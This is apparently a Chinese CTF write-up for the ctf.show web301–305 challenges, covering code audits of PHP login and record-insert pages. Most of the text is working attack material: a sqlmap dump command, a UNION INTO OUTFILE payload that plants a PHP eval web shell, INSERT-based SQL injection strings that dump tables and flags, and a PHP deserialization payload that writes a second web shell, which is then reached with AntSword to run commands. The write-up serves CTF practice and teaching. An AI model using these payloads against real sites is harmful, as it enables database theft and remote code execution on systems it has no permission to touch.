web301
checkLogin.php:
<?php
error_reporting(0);
session_start();
require 'conn.php';
$_POST['userid']=!empty($_POST['userid'])?$_POST['userid']:"";
$_POST['userpwd']=!empty($_POST['userpwd'])?$_POST['userpwd']:"";
$username=$_POST['userid'];
$userpwd=$_POST['userpwd'];
$sql="select sds_password from sds_user where sds_username='".$username."' order by id limit 1;";
$result=$mysqli->query($sql);
$row=$result->fetch_array(MYSQLI_BOTH);
if($result->num_rows<1){
$_SESSION['error']="1";
header("location:login.php");
return;
}
if(!strcasecmp($userpwd,$row['sds_password'])){
$_SESSION['login']=1;
$result->free();
$mysqli->close();
header("location:index.php");
return;
}
$_SESSION['error']="1";
header("location:login.php");
?>

没有任何过滤尝试sqlmap
python3 sqlmap.py -u "http://9a69b0ab-e6cd-4da8-956d-e4fa42715d89.challenge.ctf.show:8080/login.php" --form --batch --dumpweb302
修改的地方:

if(!strcasecmp(sds_decode($userpwd),$row['sds_password'])){很显然执行完sql语句之后,进行比较,所以尝试写一个一句话
userid=a ' union select '<?php eval($_POST[1]);?>' into outfile '/var/www/html/a.php'%23&userpwd=a注意: 必须在checklogin页面写入a.php,i\因为做了长度判断

访问a.php执行命令
web303
- 下载源代码
checklogin.php
<?php
error_reporting(0);
session_start();
require 'conn.php';
require 'fun.php';
$_POST['userid']=!empty($_POST['userid'])?$_POST['userid']:"";
$_POST['userpwd']=!empty($_POST['userpwd'])?$_POST['userpwd']:"";
$username=$_POST['userid'];
if(strlen($username)>6){
die();
}
$userpwd=$_POST['userpwd'];
$sql="select sds_password from sds_user where sds_username='".$username."' order by id limit 1;";
$result=$mysqli->query($sql);
$row=$result->fetch_array(MYSQLI_BOTH);
if($result->num_rows<1){
$_SESSION['error']="1";
header("location:login.php");
return;
}
if(!strcasecmp(sds_decode($userpwd),$row['sds_password'])){
$_SESSION['login']=1;
$result->free();
$mysqli->close();
header("location:index.php");
return;
}
$_SESSION['error']="1";
header("location:login.php");
?>根据逻辑判断password=='admin'
用户名: admin
密 码: admin登陆之后,查看dpt.php页面
<?php
//注入点
$_GET['id']=!empty($_GET['id'])?$_GET['id']:NULL;
$page=$_GET['id'];
$sql="select * from sds_dpt order by id;";
$result=$mysqli->query($sql);
?>这里会将查到的所有内容显示在index.php页面
之后查看dptadd.php
<?php
session_start();
require 'conn.php';
if(!isset($_SESSION['login'])){
header("location:login.php");
return;
}else{
//注入点
$_POST['dpt_name']=!empty($_POST['dpt_name'])?$_POST['dpt_name']:NULL;
$_POST['dpt_address']=!empty($_POST['dpt_address'])?$_POST['dpt_address']:NULL;
$_POST['dpt_build_year']=!empty($_POST['dpt_build_year'])?$_POST['dpt_build_year']:NULL;
$_POST['dpt_has_cert']=!empty($_POST['dpt_has_cert'])?$_POST['dpt_has_cert']:NULL;
$_POST['dpt_cert_number']=!empty($_POST['dpt_cert_number'])?$_POST['dpt_cert_number']:NULL;
$_POST['dpt_telephone_number']=!empty($_POST['dpt_telephone_number'])?$_POST['dpt_telephone_number']:NULL;
$dpt_name=$_POST['dpt_name'];
$dpt_address=$_POST['dpt_address'];
$dpt_build_year=$_POST['dpt_build_year'];
$dpt_has_cert=$_POST['dpt_has_cert']=="on"?"1":"0";
$dpt_cert_number=$_POST['dpt_cert_number'];
$dpt_telephone_number=$_POST['dpt_telephone_number'];
$mysqli->query("set names utf-8");
$sql="insert into sds_dpt set sds_name='".$dpt_name."',sds_address ='".$dpt_address."',sds_build_date='".$dpt_build_year."',sds_have_safe_card='".$dpt_has_cert."',sds_safe_card_num='".$dpt_cert_number."',sds_telephone='".$dpt_telephone_number."';";
$result=$mysqli->query($sql);
echo $sql;
if($result===true){
$mysqli->close();
header("location:dpt.php");
}else{
die(mysqli_error($mysqli));
}
}
?>注入点:
$sql="insert into sds_dpt set sds_name='".$dpt_name."',sds_address ='".$dpt_address."',sds_build_date='".$dpt_build_year."',sds_have_safe_card='".$dpt_has_cert."',sds_safe_card_num='".$dpt_cert_number."',sds_telephone='".$dpt_telephone_number."';";
$result=$mysqli->query($sql);直接插入并且执行sql语句,那么找一个插入点,就比如$dpt_name
直接控制$dpt_name
- 查库:
dpt_name=1',sds_address =(select group_concat(table_name)from information_schema.tables where table_schema=database())%23
- 查表
dpt_name=1',sds_address =(select group_concat(column_name)from information_schema.columns where table_schema=database() and table_name='sds_fl9g')%23
dpt_name=1',sds_address =(select flag from sds_fl9g)%23web304
- 好像没有waf

dpt_name=1',sds_address = (select group_concat(table_name) from information_schema.tables where table_schema=database())%23dpt_name=1',sds_address = (select flag from sds_flaag)%23web305
checklogin.php页面存在反序列化,class.php存在文件包含
<?php
class user{
public $username;
public $password;
public function __construct($u,$p){
$this->username=$u;
$this->password=$p;
}
public function __destruct(){
file_put_contents($this->username, $this->password);
}
}
$a = new user('1.php','<?php eval($_POST[1]); ?>');
echo urlencode(serialize($a));
O%3A4%3A%22user%22%3A2%3A%7Bs%3A8%3A%22username%22%3Bs%3A5%3A%221.php%22%3Bs%3A8%3A%22password%22%3Bs%3A25%3A%22%3C%3Fphp+eval%28%24_POST%5B1%5D%29%3B+%3F%3E%22%3B%7D- 登陆页面,抓包改
cookie

- 访问1.php,蚁剑连接数据库(先测试一下,看下是什么数据库)

- 点数据库,右边执行命令